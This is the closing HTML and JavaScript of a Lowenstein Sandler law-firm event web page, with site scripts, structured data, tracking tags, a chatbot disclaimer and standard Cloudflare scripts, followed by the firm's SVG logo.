        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/mind-your-t-s-and-c-s-the-battle-of-the-documents",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1dc0b2e8a13401',t:'MTc2OTA3MTI5MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5106/lowenstein_logo-1.svg
body_size: 2587
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"></path></g><g class="fillBlack"><g><path fill="#fff" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"></path></g><g><path fill="#fff" d="M258.102 17.312h6.791v3.267h-6.79z"></path></g><g><path fill="#fff" d="M258.102 22.667h6.791v18.87h-6.79z"></path></g><g><path fill="#fff" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"></path></g><g><path fill="#fff" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"></path></g><g><path fill="#fff" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"></path></g><g><path fill="#fff" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"></path></g><g><path fill="#fff" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"></path></g><g><path fill="#fff" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"></path></g><g><path fill="#fff" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"></path></g><g><path fill="#fff" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"></path></g><g><g><path fill="#fff" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"></path></g><g><path fill="#fff" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"></path></g><g><path fill="#fff" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"></path></g><g><path fill="#fff" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"></path></g><g><path fill="#fff" d="M185.392 43.52h6.79v24.244h-6.79z"></path></g><g><path fill="#fff" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"></path></g><g><path fill="#fff" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"></path></g></g></g><g><g><path fill="#fff" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"></path></g><g><path fill="#fff" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"></path></g></g></g></g></g></svg>